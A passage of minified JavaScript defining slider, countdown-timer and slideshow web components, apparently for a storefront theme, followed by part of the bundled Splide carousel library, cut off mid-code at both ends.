e=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:e})}}customElements.define("slider-component",SliderComponent);class CountdownTimer extends HTMLElement{constructor(){super(),this.duration=parseInt(this.dataset.duration),this.initTimer(),this.updateTimer(),"true"===this.dataset.autoPlay&&this.playTimer()}initTimer(){this.innerHTML="",this.minutesSpan=document.createElement("span");let t=document.createTextNode(":");this.secondsSpan=document.createElement("span"),this.append(this.minutesSpan,t,this.secondsSpan)}updateTimer(){let t=parseInt(this.dataset.duration);0===t&&(t=90);let e=Math.floor(t/60),i=t%60;this.minutesSpan.innerHTML=this.formatNumber(e),this.secondsSpan.innerHTML=this.formatNumber(i),this.dataset.duration=t-1}playTimer(){this.isPlaying||(this.isPlaying=!0,this.playInterval=setInterval(()=>{this.updateTimer()},1e3))}pauseTimer(){clearTimeout(this.playInterval),this.isPlaying=!0}formatNumber(t){return 1===t.toString().length?"0"+t:t}}customElements.define("countdown-timer",CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){if(super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,!this.sliderControlWrapper)return;this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),"true"===this.slider.getAttribute("data-autoplay")&&this.setAutoPlay()}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=1e3*this.slider.dataset.speed,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(t){super.onButtonClick(t);let e=1===this.currentPage,i=this.currentPage===this.sliderItemsToShow.length;(e||i)&&(e&&"previous"===t.currentTarget.name?this.slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:i&&"next"===t.currentTarget.name&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);this.autoplayButtonIsSetToPlay&&!e&&this.play()}focusInHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);e&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){let t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:t})}setSlideVisibility(){this.sliderItemsToShow.forEach((t,e)=>{let i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach(t=>{t.removeAttribute("tabindex")}),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach(t=>{t.setAttribute("tabindex","-1")}),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})}linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:e})}}function _defineProperties(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}function _createClass(t,e,i){return e&&_defineProperties(t.prototype,e),i&&_defineProperties(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}customElements.define("slideshow-component",SlideshowComponent),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).Splide=e()}(this,function(){"use strict";var t="(prefers-reduced-motion: reduce)";function e(t){t.length=0}function i(t,e,i){return Array.prototype.slice.call(t,e,i)}function s(t){return t.bind.apply(t,[null].concat(i(arguments,1)))}var n=setTimeout,o=function t(){};function r(t){return requestAnimationFrame(t)}function a(t,e){return typeof e===t}function l(t){return!p(t)&&a("object",t)}var d=Array.isArray,u=s(a,"function"),c=s(a,"string"),h=s(a,"undefined");function p(t){return null===t}function f(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(e){return!1}}function v(t){return d(t)?t:[t]}function g(t,e){v(t).forEach(e)}function m(t,e){return t.indexOf(e)>-1}function y(t,e){return t.push.apply(t,v(e)),t}function b(t,e,i){t&&g(e,function(e){e&&t.classList[i?"add":"remove"](e)})}function $(t,e){b(t,c(e)?e.split(" "):e,!0)}function S(t,e){g(e,t.appendChild.bind(t))}function E(t,e){g(t,function(t){var i=(e||t).parentNode;i&&i.insertBefore(t,e)})}function L(t,e){return f(t)&&(t.msMatchesSelector||t.matches).call(t,e)}function C(t,e){var s=t?i(t.children):[];return e?s.filter(function(t){return L(t,e)}):s}function _(t,e){return e?C(t,e)[0]:t.firstElementChild}var x=Object.keys;function A(t,e,i){return t&&(i?x(t).reverse():x(t)).forEach(function(i){"__proto__"!==i&&e(t[i],i)}),t}function k(t){return i(arguments,1).forEach(function(e){A(e,function(i,s){t[s]=e[s]})}),t}function w(t){return i(arguments,1).forEach(function(e){A(e,function(e,i){d(e)?t[i]=e.slice():l(e)?t[i]=w({},l(t[i])?t[i]:{},e):t[i]=e})}),t}function M(t,e){g(e||x(t),function(e){delete t[e]})}function B(t,e){g(t,function(t){g(e,function(e){t&&t.removeAttribute(e)})})}function P(t,e,i){l(e)?A(e,function(e,i){P(t,i,e)}):g(t,function(t){p(i)||""===i?B(t,e):t.setAttribute(e,String(i))})}function T(t,e,i){var s=document.createElement(t);return e&&(c(e)?$(s,e):P(s,e)),i&&S(i,s),s}function q(t,e,i){if(h(i))return getComputedStyle(t)[e];p(i)||(t.style[e]=""+i)}function D(t,e){q(t,"display",e)}function I(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function O(t,e){return t.getAttribute(e)}function H(t,e){return t&&t.classList.contains(e)}function N(t){return t.getBoundingClientRect()}function W(t){g(t,function(t){t&&t.parentNode&&t.parentNode.removeChild(t)})}function R(t){return _(new DOMParser().parseFromString(t,"text/html").body)}function z(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}function F(t,e){return t&&t.querySelector(e)}function X(t,e){return e?i(t.querySelectorAll(e)):[]}function G(t,e){b(t,e,!1)}function V(t){return t.timeStamp}function U(t){return c(t)?t:t?t+"px":""}var j="splide",Y="data-"+j;function K(t,e){if(!t)throw Error("["+j+"] "+(e||""))}var J=Math.min,Q=Math.max,Z=Math.floor,tt=Math.ceil,te=Math.abs;function ti(t,e,i){return te(t-e)<i}function ts(t,e,i,s){var n=J(e,i),o=Q(e,i);return s?n<t&&t<o:n<=t&&t<=o}function tn(t,e,i){var s=J(e,i),n=Q(e,i);return J(Q(s,t),n)}function to(t){return+(t>0)-+(t<0)}function tr(t,e){return g(e,function(e){t=t.replace("%s",""+e)}),t}function ta(t){return t<10?"0"+t:""+t}var tl={};function td(){var t=[];function i(t,e,i){g(t,function(t){t&&g(e,function(e){e.split(" ").forEach(function(e){var s=e.split(".");i(t,s[0],s[1])})})})}return{bind:function e(s,n,o,r){i(s,n,function(e,i,s){var n="addEventListener"in e,a=n?e.removeEventListener.bind(e,i,o,r):e.removeListener.bind(e,o);n?e.addEventListener(i,o,r):e.addListener(o),t.push([e,i,s,o,a])})},unbind:function e(s,n,o){i(s,n,function(e,i,s){t=t.filter(function(t){return t[0]!==e||t[1]!==i||t[2]!==s||!!o&&t[3]!==o||(t[4](),!1)})})},dispatch:function t(e,i,s){var n;return"function"==typeof CustomEvent?n=new CustomEvent(i,{bubbles:!0,detail:s}):(n=document.createEvent("CustomEvent")).initCustomEvent(i,!0,!1,s),e.dispatchEvent(n),n},destroy:function i(){t.forEach(function(t){t[4]()}),e(t)}}}var tu="mounted",tc="ready",th="move",tp="moved",tf="click",tv="refresh",tg="updated",tm="resize",ty="resized",tb="scroll",t$="scrolled",tS="destroy",tE="navigation:mounted",tL="autoplay:play",tC="autoplay:pause",t_="lazyload:loaded";function tx(t){var e=t?t.event.bus:document.createDocumentFragment(),n=td();return t&&t.event.on(tS,n.destroy),k(n,{bus:e,on:function t(i,s){n.bind(e,v(i).join(" "),function(t){s.apply(s,d(t.detail)?t.detail:[])})},off:s(n.unbind,e),emit:function t(s){n.dispatch(e,s,i(arguments,1))}})}function tA(t,e,i,s){var n,o,a=Date.now,l=0,d=!0,u=0;function c(){if(!d){if(l=t?J((a()-n)/t,1):1,i&&i(l),l>=1&&(e(),n=a(),s&&++u>=s))return h();o=r(c)}}function h(){d=!0}function p(){o&&cancelAnimationFrame(o),l=0,o=0,d=!0}function f(e){t=e}function v(){return d}return{start:function e(i){i||p(),n=a()-(i?l*t:0),d=!1,o=r(c)},rewind:function t(){n=a(),l=0,i&&i(l)},pause:h,cancel:p,set:f,isPaused:v}}var tk="Arrow",tw=tk+"Left",tM=tk+"Right",tB=tk+"Up",t8=tk+"Down",tP={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[tB,tM],ArrowRight:[t8,tw]},tT="role",tq="tabindex",tD="aria-",tI=tD+"controls",tO=tD+"current",tH=tD+"selected",tN=tD+"label",tW=tD+"labelledby",tR=tD+"hidden",t2=tD+"orientation",tz=tD+"roledescription",t0=tD+"live",tF=tD+"busy",t3=tD+"atomic",tX=[tT,tq,"disabled",tI,tO,tN,tW,tR,t2,tz],t1=j+"__",t9=j,t4=t1+"track",tG=t1+"list",tV=t1+"slide",tU=tV+"--clone",tj=tV+"__container",t6=t1+"arrows",tY=t1+"arrow",t7=tY+"--prev",tK=tY+"--next",t5=t1+"pagination",tJ=t5+"__page",tQ=t1+"progress__bar",tZ=t1+"toggle",et=t1+"sr",ee="is-active",ei="is-prev",es="is-next",en="is-visible",eo="is-loading",er="is-focus-in",ea="is-overflow",el=[ee,en,ei,es,eo,er,ea],ed="touchstart mousedown",eu="touchmove mousemove",ec="touchend touchcancel mouseup click",eh="slide",ep="loop",ef="fade",ev=Y+"-interval",eg={passive:!1,capture:!0},em={Spacebar:" ",Right:tM,Left:tw,Up:tB,Down:t8};function ey(t){return em[t=c(t)?t:t.key]||t}var eb="keydown",e$=Y+"-lazy",eS=e$+"-srcset",eE="["+e$+"], ["+eS+"]",eL=[" ","Enter"],eC=Object.freeze({__proto__:null,Media:function e(i,s,n){var o=i.state,r=n.breakpoints||{},a=n.reducedMotion||{},l=td(),d=[];function u(t){t&&l.destroy()}function c(t,e){var i=matchMedia(e);l.bind(i,"change",h),d.push([t,i])}function h(){var t=o.is(7),e=n.direction,s=d.reduce(function(t,e){return w(t,e[1].matches?e[0]:{})},{});M(n),p(s),n.destroy?i.destroy("completely"===n.destroy):t?(u(!0),i.mount()):e!==n.direction&&i.refresh()}function p(t,e,s){w(n,t),e&&w(Object.getPrototypeOf(n),t),(s||!o.is(1))&&i.emit(tg,n)}return{setup:function e(){var i="min"===n.mediaQuery;x(r).sort(function(t,e){return i?+t-+e:+e-+t}).forEach(function(t){c(r[t],"("+(i?"min":"max")+"-width:"+t+"px)")}),c(a,t),h()},destroy:u,reduce:function e(i){matchMedia(t).matches&&(i?w(n,a):M(n,x(a)))},set:p}},Direction:function t(e,i,s){return{resolve:function t(e,i,n){var o="rtl"!==(n=n||s.direction)||i?"ttb"===n?0:-1:1;return tP[e]&&tP[e][o]||e.replace(/width|left|right/i,function(t,e){var i=tP[t.toLowerCase()][o]||t;return e>0?i.charAt(0).toUpperCase()+i.slice(1):i})},orient:function t(e){return e*("rtl"===s.direction?1:-1)}}},Elements:function t(i,s,n){var o,r,a,l=tx(i),d=l.on,c=l.bind,h=i.root,p=n.i18n,f={},v=[],g=[],m=[];function S(){var t,e,i;o=w("."+t4),r=_(o,"."+tG),K(o&&r,"A track/list element is missing."),y(v,C(r,"."+tV+":not(."+tU+")")),A({arrows:t6,pagination:t5,prev:t7,next:tK,bar:tQ,toggle:tZ},function(t,e){f[e]=w("."+t)}),k(f,{root:h,track:o,list:r,slides:v}),e=h.id||""+(t=j)+ta(tl[t]=(tl[t]||0)+1),i=n.role,h.id=e,o.id=o.id||e+"-track",r.id=r.id||e+"-list",!O(h,tT)&&"SECTION"!==h.tagName&&i&&P(h,tT,i),P(h,tz,p.carousel),P(r,tT,"presentation"),x()}function E(t){var i=tX.concat("style");e(v),G(h,g),G(o,m),B([o,r],i),B(h,t?i:["style",tz])}function x(){G(h,g),G(o,m),g=M(t9),m=M(t4),$(h,g),$(o,m),P(h,tN,n.label),P(h,tW,n.labelledby)}function w(t){var e=F(h,t);return e&&function t(e,i){if(u(e.closest))return e.closest(i);for(var s=e;s&&1===s.nodeType&&!L(s,i);)s=s.parentElement;return s}(e,"."+t9)===h?e:void 0}function M(t){return[t+"--"+n.type,t+"--"+n.direction,n.drag&&t+"--draggable",n.isNavigation&&t+"--nav",t===t9&&ee]}return k(f,{setup:S,mount:function t(){d(tv,E),d(tv,S),d(tg,x),c(document,ed+" keydown",function(t){a="keydown"===t.type},{capture:!0}),c(h,"focusin",function(){b(h,er,!!a)})},destroy:E})},Slides:function t(i,n,o){var r=tx(i),a=r.on,l=r.emit,d=r.bind,h=n.Elements,p=h.slides,y=h.list,C=[];function x(){p.forEach(function(t,e){k(t,e,-1)})}function A(){M(function(t){t.destroy()}),e(C)}function k(t,e,n){var o=function t(e,i,n,o){var r,a=tx(e),l=a.on,d=a.emit,u=a.bind,c=e.Components,h=e.root,p=e.options,f=p.isNavigation,v=p.updateOnMove,g=p.i18n,m=p.pagination,y=p.slideFocus,$=c.Direction.resolve,S=O(o,"style"),E=O(o,tN),L=n>-1,C=_(o,"."+tj);function x(){var t=e.splides.map(function(t){var e=t.splide.Components.Slides.getAt(i);return e?e.slide.id:""}).join(" ");P(o,tN,tr(g.slideX,(L?n:i)+1)),P(o,tI,t),P(o,tT,y?"button":""),y&&B(o,tz)}function A(){r||k()}function k(){if(!r){var t,s=e.index;(t=w())!==H(o,ee)&&(b(o,ee,t),P(o,tO,f&&t||""),d(t?"active":"inactive",M)),function t(){var i=function t(){if(e.is(ef))return w();var i=N(c.Elements.track),s=N(o),n=$("left",!0),r=$("right",!0);return Z(i[n])<=tt(s[n])&&Z(s[r])<=tt(i[r])}(),s=!i&&(!w()||L);if(e.state.is([4,5])||P(o,tR,s||""),P(X(o,p.focusableNodes||""),tq,s?-1:""),y&&P(o,tq,s?-1:0),i!==H(o,en)&&(b(o,en,i),d(i?"visible":"hidden",M)),!i&&document.activeElement===o){var n=c.Slides.getAt(e.index);n&&I(n.slide)}}(),b(o,ei,i===s-1),b(o,es,i===s+1)}}function w(){var t=e.index;return t===i||p.cloneStatus&&t===n}var M={index:i,slideIndex:n,slide:o,container:C,isClone:L,mount:function t(){L||(o.id=h.id+"-slide"+ta(i+1),P(o,tT,m?"tabpanel":"group"),P(o,tz,g.slide),P(o,tN,E||tr(g.slideLabel,[i+1,e.length]))),u(o,"click",s(d,tf,M)),u(o,"keydown",s(d,"sk",M)),l([tp,"sh",t$],k),l(tE,x),v&&l(th,A)},destroy:function t(){r=!0,a.destroy(),G(o,el),B(o,tX),P(o,"style",S),P(o,tN,E||"")},update:k,style:function t(e,i,s){q(s&&C||o,e,i)},isWithin:function t(s,n){var o=te(s-i);return!L&&(p.rewind||e.is(ep))&&(o=J(o,e.length-o)),o<=n}};return M}(i,e,n,t);o.mount(),C.push(o),C.sort(function(t,e){return t.index-e.index})}function w(t){return t?T(function(t){return!t.isClone}):C}function M(t,e){w(e).forEach(t)}function T(t){return C.filter(u(t)?t:function(e){return c(t)?L(e.slide,t):m(v(t),e.index)})}return{mount:function t(){x(),a(tv,A),a(tv,x)},destroy:A,update:function t(){M(function(t){t.update()})},register:k,get:w,getIn:function t(e){var i=n.Controller,s=i.toIndex(e),r=i.hasFocus()?1:o.perPage;return T(function(t){return ts(t.index,s,s+r-1)})},getAt:function t(e){return T(e)[0]},add:function t(e,i){g(e,function(t){if(c(t)&&(t=R(t)),f(t)){var e,n,r,a,u=p[i];u?E(t,u):S(y,t),$(t,o.classes.slide),e=t,n=s(l,tm),(a=(r=X(e,"img")).length)?r.forEach(function(t){d(t,"load error",function(){--a||n()})}):n()}}),l(tv)},remove:function t(e){W(T(e).map(function(t){return t.slide})),l(tv)},forEach:M,filter:T,style:function t(e,i,s){M(function(t){t.style(e,i,s)})},getLength:function t(e){return e?p.length:C.length},isEnough:function t(){return C.length>o.perPage}}},Layout:function t(e,i,n){var o,r,a,d=tx(e),u=d.on,c=d.bind,h=d.emit,p=i.Slides,f=i.Direction.resolve,v=i.Elements,g=v.root,m=v.track,y=v.list,$=p.getAt,S=p.style;function E(){o="ttb"===n.direction,q(g,"maxWidth",U(n.width)),q(m,f("paddingLeft"),C(!1)),q(m,f("paddingRight"),C(!0)),L(!0)}function L(t){var e,i=N(g);(t||r.width!==i.width||r.height!==i.height)&&(q(m,"height",(e="",o&&(e=_(),K(e,"height or heightRatio is missing."),e="calc("+e+" - "+C(!1)+" - "+C(!0)+")"),e)),S(f("marginRight"),U(n.gap)),S("width",n.autoWidth?null:U(n.fixedWidth)||(o?"":x())),S("height",U(n.fixedHeight)||(o?n.autoHeight?null:x():_()),!0),r=i,h(ty),a!==(a=P())&&(b(g,ea,a),h("overflow",a)))}function C(t){var e=n.padding,i=f(t?"right":"left");return e&&U(e[i]||(l(e)?0:e))||"0px"}function _(){return U(n.height||N(y).width*n.heightRatio)}function x(){var t=U(n.gap);return"calc((100%"+(t&&" + "+t)+")/"+(n.perPage||1)+(t&&" - "+t)+")"}function A(){return N(y)[f("width")]}function k(t,e){var i=$(t||0);return i?N(i.slide)[f("width")]+(e?0:B()):0}function w(t,e){var i=$(t);if(i){var s=N(i.slide)[f("right")],n=N(y)[f("left")];return te(s-n)+(e?0:B())}return 0}function M(t){return w(e.length-1)-w(0)+k(0,t)}function B(){var t=$(0);return t&&parseFloat(q(t.slide,f("marginRight")))||0}function P(){return e.is(ef)||M(!0)>A()}return{mount:function t(){var e,i;E(),c(window,"resize load",(e=s(h,tm),i=tA(0,e,null,1),function(){i.isPaused()&&i.start()})),u([tg,tv],E),u(tm,L)},resize:L,listSize:A,slideSize:k,sliderSize:M,totalSize:w,getPadding:function t(e){return parseFloat(q(m,f("padding"+(e?"Right":"Left"))))||0},isOverflow:P}},Clones:function t(i,s,n){var o,r=tx(i),a=r.on,l=s.Elements,d=s.Slides,u=s.Direction.resolve,c=[];function p(){a(tv,f),a([tg,tm],g),(o=m())&&(function t(e){var s=d.get().slice(),o=s.length;if(o){for(;s.length<e;)y(s,s);y(s.slice(-e),s.slice(0,e)).forEach(function(t,r){var a,u,h,p=r<e,f=(a=t.slide,u=r,h=a.cloneNode(!0),$(h,n.classes.clone),h.id=i.root.id+"-clone"+ta(u+1),h);p?E(f,s[0].slide):S(l.list,f),y(c,f),d.register(f,r-e+(p?0:o),t.index)})}}(o),s.Layout.resize(!0))}function f(){v(),p()}function v(){W(c),e(c),r.destroy()}function g(){var t=m();o!==t&&(o<t||!t)&&r.emit(tv)}function m(){var t=n.clones;if(i.is(ep)){if(h(t)){var e=n[u("fixedWidth")]&&s.Layout.slideSize(0);t=e&&tt(N(l.track)[u("width")]/e)||n[u("autoWidth")]&&i.length||2*n.perPage}}else t=0;return t}return{mount:p,destroy:v}},Move:function t(e,i,s){var n,o=tx(e),r=o.on,a=o.emit,l=e.state.set,d=e.state,u=i.Layout,c=u.slideSize,p=u.getPadding,f=u.totalSize,v=u.listSize,g=u.sliderSize,m=i.Direction,y=m.resolve,b=m.orient,$=i.Elements,S=$.list,E=$.track,L=0;function C(){return L}function _(){i.Controller.isBusy()||(i.Scroll.cancel(),x(e.index),i.Slides.update())}function x(t){A(B(t,!0))}function A(t,n){if(!e.is(ef)){s.paddingCalc&&"slide"===s.type&&!d.is(6)&&(L=t>=-1*s.padding.right?0:g()+t-s.padding.right<=c()?s.padding.right:s.padding.right/2);var o=n?t:function t(s){if(e.is(ep)){var n=M(s),o=n>i.Controller.getEnd();(n<0||o)&&(s=k(s,o))}return s}(t);q(S,"transform",`translate${y("X")}(${o+L}px)`),t!==o&&a("sh")}}function k(t,e){var i=t-T(e),s=g();return t-b(s*(tt(te(i)/s)||1))*(e?1:-1)}function w(){A(P(),!0),n.cancel()}function M(t){for(var e=i.Slides.get(),s=0,n=1/0,o=0;o<e.length;o++){var r=e[o].index,a=te(B(r,!0)-t);if(a<=n)n=a,s=r;else break}return s}function B(t,i){var n,o,r,a=b(f(t-1)-(n=t,o=s.focus,"center"===o?(v()-c(n,!0))/2:+o*c(n)||0));return i?(r=a,s.trimSpace&&e.is(eh)&&(r=tn(r,0,b(g(!0)-v()))),r):a}function P(){var t=y("left");return N(S)[t]-N(E)[t]+b(p(!1))-L}function T(t){return B(t?i.Controller.getEnd():0,!!s.trimSpace)}return{mount:function t(){n=i.Transition,r([tu,ty,tg,tv],_)},move:function t(e,i,s,o){var r,d;e!==i&&(r=e>s,d=b(k(P(),r)),r?d>=0:d<=S[y("scrollWidth")]-N(E)[y("width")])&&(w(),A(k(P(),e>s),!0)),l(4),a(th,i,s,e),n.start(i,function(){l(3),a(tp,i,s,e),o&&o()})},jump:x,translate:A,shift:k,cancel:w,toIndex:M,toPosition:B,getPosition:P,getLimit:T,exceededLimit:function t(e,i){i=h(i)?P():i;var s=!0!==e&&b(i)<b(T(!1)),n=!1!==e&&b(i)>b(T(!0));return s||n},reposition:_}},Controller:function t(e,i,n){var o,r,a,l,d=tx(e),u=d.on,p=d.emit,f=i.Move,v=f.getPosition,g=f.getLimit,m=f.toPosition,y=i.Slides,b=y.isEnough,$=y.getLength,S=n.omitEnd,E=e.is(ep),L=e.is(eh),C=s(M,!1),_=s(M,!0),x=n.start||0,A=x;function k(){r=$(!0),a=n.perMove,l=n.perPage,o=T();var t=tn(x,0,S?o:r-1);t!==x&&(x=t,f.reposition())}function w(){o!==T()&&p("ei")}function M(t,e){var i,s,n=a||(O()?1:l),r=B(x+n*(t?-1:1),x,!(a||O()));if(-1===r&&L){if(i=v(),!(1>te(i-(s=g(!t)))))return t?0:o}return e?r:P(r)}function B(t,i,s){if(b()||O()){var d=function t(i){if(L&&"move"===n.trimSpace&&i!==x)for(var s=v();s===m(i,!0)&&ts(i,0,e.length-1,!n.rewind);)i<x?--i:++i;return i}(t);d!==t&&(i=t,t=d,s=!1),t<0||t>o?t=!a&&(ts(0,t,i,!0)||ts(o,i,t,!0))?q(D(t)):E?s?t<0?-(r%l||l):r:t:n.rewind?t<0?o:0:-1:s&&t!==i&&(t=q(D(i)+(t<i?-1:1)))}else t=-1;return t}function P(t){return E?(t+r)%r||0:t}function T(){for(var t=r-(O()||E&&a?1:l);S&&t-- >0;)if(m(r-1,!0)!==m(t,!0)){t++;break}return tn(t,0,r-1)}function q(t){return tn(O()?t:l*t,0,o)}function D(t){return O()?J(t,o):Z((t>=o?r-1:t)/l)}function I(t){t!==x&&(A=x,x=t)}function O(){return!h(n.focus)||n.isNavigation}function H(){return e.state.is([4,5])&&!!n.waitForTransition}return{mount:function t(){k(),u([tg,tv,"ei"],k),u(ty,w)},go:function t(e,i,s){if(!H()){var n=function t(e){var i=x;if(c(e)){var s=e.match(/([+\-<>])(\d+)?/)||[],n=s[1],r=s[2];"+"===n||"-"===n?i=B(x+ +(""+n+(+r||1)),x):">"===n?i=r?q(+r):C(!0):"<"===n&&(i=_(!0))}else i=E?e:tn(e,0,o);return i}(e),r=P(n);r>-1&&(i||r!==x)&&(I(r),f.move(n,r,A,s))}},scroll:function t(e,s,n,r){i.Scroll.scroll(e,s,n,function(){var t=P(f.toIndex(v()));I(S?J(t,o):t),r&&r()})},getNext:C,getPrev:_,getAdjacent:M,getEnd:T,setIndex:I,getIndex:function t(e){return e?A:x},toIndex:q,toPage:D,toDest:function t(e){var i=f.toIndex(e);return L?tn(i,0,o):i},hasFocus:O,isBusy:H}},Arrows:function t(e,i,n){var o,r,a=tx(e),l=a.on,d=a.bind,u=a.emit,c=n.classes,h=n.i18n,p=i.Elements,f=i.Controller,v=p.arrows,g=p.track,m=v,y=p.prev,b=p.next,L={};function C(){var t;(t=n.arrows)&&!(y&&b)&&(m=v||T("div",c.arrows),y=w(!0),b=w(!1),o=!0,S(m,[y,b]),v||E(m,g)),y&&b&&(k(L,{prev:y,next:b}),D(m,t?"":"none"),$(m,r=t6+"--"+n.direction),t&&(l([tu,tp,tv,t$,"ei"],M),d(b,"click",s(A,">")),d(y,"click",s(A,"<")),M(),P([y,b],tI,g.id),u("arrows:mounted",y,b))),l(tg,_)}function _(){x(),C()}function x(){a.destroy(),G(m,r),o?(W(v?[y,b]:m),y=b=null):B([y,b],tX)}function A(t){f.go(t,!0)}function w(t){return R('<button class="'+c.arrow+" "+(t?c.prev:c.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(n.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function M(){if(y&&b){var t=e.index,i=f.getPrev(),s=f.getNext(),n=i>-1&&t<i?h.last:h.prev,o=s>-1&&t>s?h.first:h.next;y.disabled=i<0,b.disabled=s<0,P(y,tN,n),P(b,tN,o),u("arrows:updated",y,b,i,s)}}return{arrows:L,mount:C,destroy:x,update:M}},Autoplay:function t(e,i,s){var n,o,r=tx(e),a=r.on,l=r.bind,d=r.emit,u=tA(s.interval,e.go.bind(e,">"),function t(e){var i=h.bar;i&&q(i,"width",100*e+"%"),d("autoplay:playing",e)}),c=u.isPaused,h=i.Elements,p=i.Elements,f=p.root,v=p.toggle,g=s.autoplay,m="pause"===g;function y(){c()&&i.Slides.isEnough()&&(u.start(!s.resetProgress),o=n=m=!1,E(),d(tL))}function $(t){void 0===t&&(t=!0),m=!!t,E(),c()||(u.pause(),d(tC))}function S(){m||(n||o?$(!1):y())}function E(){v&&(b(v,ee,!m),P(v,tN,s.i18n[m?"play":"pause"]))}function L(t){var e=i.Slides.getAt(t);u.set(e&&+O(e.slide,ev)||s.interval)}return{mount:function t(){g&&(s.pauseOnHover&&l(f,"mouseenter mouseleave",function(t){n="mouseenter"===t.type,S()}),s.pauseOnFocus&&l(f,"focusin focusout",function(t){o="focusin"===t.type,S()}),v&&l(v,"click",function(){m?y():$(!0)}),a([th,tb,tv],u.rewind),a(th,L),v&&P(v,tI,h.track.id),m||y(),E())},destroy:u.cancel,play:y,pause:$,isPaused:c}},Cover:function t(e,i,n){var o=tx(e).on;function r(t){i.Slides.forEach(function(e){var i=_(e.container||e.slide,"img");i&&i.src&&a(t,i,e)})}function a(t,e,i){i.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),D(e,t?"none":"")}return{mount:function t(){n.cover&&(o(t_,s(a,!0)),o([tu,tg,tv],s(r,!0)))},destroy:s(r,!1)}},Scroll:function t(e,i,n){var o,r,a=tx(e),l=a.on,d=a.emit,u=e.state.set,c=i.Move,h=c.getPosition,p=c.getLimit,f=c.exceededLimit,v=c.translate,g=e.is(eh),m=1;function y(t,e,n,a,l){var p=h();if(S(),n&&(!g||!f())){var v=i.Layout.sliderSize(),y=to(t)*v*Z(te(t)/v)||0;t=c.toPosition(i.Controller.toDest(t%v))+y}var E,L,C=(E=p,L=t,1>te(E-L));m=1,e=C?0:e||Q(te(t-p)/1.5,800),r=a,o=tA(e,b,s($,p,t,l),1),u(5),d(tb),o.start()}function b(){u(3),r&&r(),d(t$)}function $(t,e,i,s){var o,a,l=h(),d=(t+(e-t)*(o=s,a=n.easingFunc,a?a(o):1-Math.pow(1-o,4))-l)*m;v(l+d),g&&!i&&f()&&(m*=.6,10>te(d)&&y(p(f(!0)),600,!1,r,!0))}function S(){o&&o.cancel()}function E(){o&&!o.isPaused()&&(S(),b())}return{mount:function t(){l(th,S),l([tg,tv],E)},destroy:S,scroll:y,cancel:E}},Drag:function t(e,i,s){var 